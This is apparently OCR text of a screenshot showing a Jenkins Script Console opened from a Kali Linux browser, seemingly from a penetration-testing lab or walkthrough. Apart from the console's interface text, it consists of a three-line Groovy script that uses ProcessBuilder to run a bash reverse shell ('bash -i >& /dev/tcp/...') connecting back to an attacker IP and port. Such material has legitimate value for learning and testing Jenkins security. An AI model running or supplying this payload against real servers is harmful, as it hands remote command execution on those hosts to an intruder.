 172.17.0.2:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard Script Console
New Item
People
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use th
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.*
1 def cmd = ["/bin/bash", "-c", "bash -i >& /dev/tcp/192.168.1.130/1234 0>&1"]
2 def process = new ProcessBuilder(cmd).start()
3 process.waitFor()